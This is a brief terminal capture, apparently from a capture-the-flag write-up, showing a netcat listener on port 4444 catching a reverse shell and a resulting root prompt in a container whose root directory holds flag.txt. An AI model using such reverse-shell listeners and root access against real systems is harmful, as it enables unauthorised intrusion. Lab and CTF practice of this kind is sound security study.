 ┌──(bl4ck0ut㉿DESKTOP-NC78VN5)-[~]
└─$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 46352
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9e255cd8faa8:/app# ls /
ls /
app
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@9e255cd8faa8:/app#